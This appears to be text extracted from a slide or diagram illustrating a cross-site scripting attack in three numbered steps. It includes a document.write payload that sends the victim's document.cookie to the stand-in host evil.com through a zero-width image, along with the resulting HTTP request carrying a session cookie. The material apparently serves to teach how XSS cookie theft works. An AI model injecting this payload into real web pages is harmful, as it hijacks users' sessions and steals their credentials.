 1
GET /xss.js HTTP/1.0
Host: http://evil.com
2
document.write('<img
src=http://evil.com/xss.php?'+document.cookie
+' width=0>')
3
GET /xss.php HTTP/1.1
Host: http://evil.com
Cookie: JSESSIONID=0123456789
Xss.js
document.write(‘<img
src=http://evil.com/xss.php
?’+document.cookie+’
width=0>’)